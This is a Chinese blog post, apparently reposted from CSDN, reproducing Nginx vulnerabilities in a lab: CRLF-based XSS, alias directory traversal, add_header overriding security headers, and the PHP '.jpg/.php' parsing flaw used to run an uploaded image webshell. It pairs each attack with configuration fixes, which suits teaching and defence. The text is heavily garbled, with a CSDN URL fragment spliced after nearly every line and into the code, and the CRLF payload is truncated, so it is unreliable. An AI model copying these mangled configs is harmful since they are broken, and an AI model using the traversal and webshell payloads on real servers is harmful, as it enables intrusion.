

反射型XSS

构造payloadhttps://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ | http://192.168.220.150:8080/%0d%0a%0d%0a |

我们可以看到响应包中,标签已经插入页面中,但是由于浏览器的Filter是浏览器应对一些反射型XSS做的保护策略,当url中含有XSS相关特征的时候就会过滤掉不显示在页面中,所以不能触发XSS。https://blog.csdn.net/weixin_58163202/article/details/

怎样才能关掉filter?一般来说用户这边是不行的,只有数据包中http头含有X-XSS-Protection并且值为0的时候,浏览器才不会开启filter。https://blog.csdn.net/weixin_58163202/article/details/

还没成功!!!https://blog.csdn.net/weixin_58163202/article/details/

Nginx获取用户请求路径时,有三个可以表示uri的变量:https://blog.csdn.net/weixin_58163202/article/details/

$uri:表示解码以后的请求路径(不带参数)

$document_uri:表示解码以后的请求路径(不带参数)

$request_uri:表示完整的uri,没有解码

所以修复该漏洞,我们需要将配置文件改为:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ | location / {https://blog.csdn.net/weixin_58163202/article/details/ return 302 https://$host$request_uri;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ |

Nginx在配置别名(Alias)的时候,如果忘记加/,将造成一个目录穿越漏洞。https://blog.csdn.net/weixin_58163202/article/details/

错误的配置文件示例(原本的目的是为了让用户访问到/home/目录下的文件):https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ | location /files {https://blog.csdn.net/weixin_58163202/article/details/ alias /home/;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ |



访问files目录,构造payload:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ | http://192.168.220.150:8081/fileshttps://blog.csdn.net/weixin_58163202/article/details/ |



目录穿越到根目录,构造payload:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ | http://192.168.220.150:8081/files../https://blog.csdn.net/weixin_58163202/article/details/ |

此处留下一个疑问,能不能穿越到其他目录???https://blog.csdn.net/weixin_58163202/article/details/

将/加在files后:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ | location /files/ {https://blog.csdn.net/weixin_58163202/article/details/ alias /home/;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ |



Nginx配置文件子块(server、location、if)中的 add_header ,将会覆盖父块中的 add_header 添加的HTTP头,造成一些安全隐患。https://blog.csdn.net/weixin_58163202/article/details/

如下列代码,整站(父块中)添加了CSP头:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ 4https://blog.csdn.net/weixin_58163202/article/details/ 5https://blog.csdn.net/weixin_58163202/article/details/ 6https://blog.csdn.net/weixin_58163202/article/details/ 7https://blog.csdn.net/weixin_58163202/article/details/ 8https://blog.csdn.net/weixin_58163202/article/details/ 9https://blog.csdn.net/weixin_58163202/article/details/ 10https://blog.csdn.net/weixin_58163202/article/details/ 11https://blog.csdn.net/weixin_58163202/article/details/ | add_header Content-Security-Policy "default-src 'self'";https://blog.csdn.net/weixin_58163202/article/details/ add_header X-Frame-Options DENY;https://blog.csdn.net/weixin_58163202/article/details/ location = /test1 {https://blog.csdn.net/weixin_58163202/article/details/ rewrite ^(.*)$ /xss.html break;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ location = /test2 {https://blog.csdn.net/weixin_58163202/article/details/ add_header X-Content-Type-Options nosniff;https://blog.csdn.net/weixin_58163202/article/details/ rewrite ^(.*)$ /xss.html break;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ |

但/test2的location中又添加了 X-Content-Type-Options 头,导致父块中的 add_header 全部失效https://blog.csdn.net/weixin_58163202/article/details/

Nginx解析漏洞是由于Nginx中php配置不当而造成的,与Nginx版本无关,但在高版本的php中,由于“security.limit_extensions”的引入,使得该漏洞难以被成功利用。https://blog.csdn.net/weixin_58163202/article/details/

当用户请求的url后缀为123.jpg/123.php时,location对请求进行选择的时候会使用URI环境变量进行选择,其中传递到后端Fastcgi的关键变量SCRIPT_FILENAME由Nginx生成的$fastcgi_script_name决定。https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ 4https://blog.csdn.net/weixin_58163202/article/details/ 5https://blog.csdn.net/weixin_58163202/article/details/ 6https://blog.csdn.net/weixin_58163202/article/details/ 7https://blog.csdn.net/weixin_58163202/article/details/ 8https://blog.csdn.net/weixin_58163202/article/details/ 9https://blog.csdn.net/weixin_58163202/article/details/ 10https://blog.csdn.net/weixin_58163202/article/details/ | location ~ \.php$ {https://blog.csdn.net/weixin_58163202/article/details/ fastcgi_index index.php;https://blog.csdn.net/weixin_58163202/article/details/ include fastcgi_params;https://blog.csdn.net/weixin_58163202/article/details/ fastcgi_param REDIRECT_STATUS 200;https://blog.csdn.net/weixin_58163202/article/details/ fastcgi_param SCRIPT_FILENAME /var/www/html$fastcgi_script_name;https://blog.csdn.net/weixin_58163202/article/details/ fastcgi_param DOCUMENT_ROOT /var/www/html;https://blog.csdn.net/weixin_58163202/article/details/ fastcgi_pass php:9000;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ |

而为了较好的支持PATH_INFO的提取,在PHP的配置选项里存在cgi.fix_pathinfo选项,其目的是为了从SCRIPT_FILENAME里取出真正的脚本名。https://blog.csdn.net/weixin_58163202/article/details/

一般情况下cgi.fix_pathinfo的值默认为1,也就是开启,从而引发该漏洞。当Nginx遇到文件路径“123.jpg/123.php”时,由于其后缀为.php文件,所以会被传到上述所示代码中,在查找文件时,若“123.jpg/123.php”不存在,则会去掉最后的“123.php”,然后判断“123.jpg”是否存在,若存在,则把“123.jpg”当做php解析。https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ | docker-compose up -dhttps://blog.csdn.net/weixin_58163202/article/details/ |





靶机IP: 192.168.220.151https://blog.csdn.net/weixin_58163202/article/details/





这是一个文件上传页面,我们先写一个phpinfo函数,将其保存为test1.jpg,上传该文件,页面响应如下:https://blog.csdn.net/weixin_58163202/article/details/

抓包更改后,文件被重命名,并上传成功!https://blog.csdn.net/weixin_58163202/article/details/

接下来我们去尝试访问该文件,文件打不开https://blog.csdn.net/weixin_58163202/article/details/

根据文件解析漏洞,我们构造payload格式如下:https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ | http://192.168.220.151/uploadfiles/https://blog.csdn.net/weixin_58163202/article/details/重命名.jpg/.phphttps://blog.csdn.net/weixin_58163202/article/details/ |

或https://blog.csdn.net/weixin_58163202/article/details/

1https://blog.csdn.net/weixin_58163202/article/details/ | http://192.168.220.151/uploadfiles/https://blog.csdn.net/weixin_58163202/article/details/重命名.jpg/重命名.phphttps://blog.csdn.net/weixin_58163202/article/details/ |

这里可以直接上传图片马。https://blog.csdn.net/weixin_58163202/article/details/

修改php.ini,设置

1https://blog.csdn.net/weixin_58163202/article/details/ | cgi.fix_pathinfo = 0https://blog.csdn.net/weixin_58163202/article/details/ |

在Nginx的配置文件中添加

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ | if ( $fastcgi_script_name ~ ..&/.*php ) {https://blog.csdn.net/weixin_58163202/article/details/ return 403;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ |

前两种方法可能会导致一些伪静态网页或者特殊的路径无法显示。第三种方法将以下代码写在fcgi.conf文件中

1https://blog.csdn.net/weixin_58163202/article/details/ 2https://blog.csdn.net/weixin_58163202/article/details/ 3https://blog.csdn.net/weixin_58163202/article/details/ 4https://blog.csdn.net/weixin_58163202/article/details/ 5https://blog.csdn.net/weixin_58163202/article/details/ 6https://blog.csdn.net/weixin_58163202/article/details/ | if ($request_filename ~* (.*).php) {https://blog.csdn.net/weixin_58163202/article/details/ set $php_url $1;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ if (!-e $php_url.php) {https://blog.csdn.net/weixin_58163202/article/details/ return 403;https://blog.csdn.net/weixin_58163202/article/details/ }https://blog.csdn.net/weixin_58163202/article/details/ |

来源地址:https://blog.csdn.net/weixin_58163202/article/details/128937469

--结束END--

本文标题: Nginx漏洞复现

本文链接: https://www.lsjlt.com/news/415237.html(转载时请注明来源链接)

有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341

下载Word文档到电脑,方便收藏和打印~

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

回答

回答

回答

回答

回答

回答

回答

回答

回答

回答

0